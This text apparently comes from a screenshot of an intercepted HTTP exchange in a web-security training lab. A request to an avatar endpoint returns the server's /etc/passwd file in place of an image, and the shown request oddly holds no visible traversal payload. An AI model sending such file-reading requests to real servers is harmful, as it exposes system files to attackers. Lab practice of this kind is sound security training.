 Request
Pretty Raw Hex \n
1 GET /avatar?avatar=wiener HTTP/1.1
2 Host: ac551f441e2474a7c065076500f100b5.web-security-academy.net
3 Cookie: session=dF1jN2v8z0Os494FprzOLH7fgrMd2DOE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/unknown
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
INSPECTOR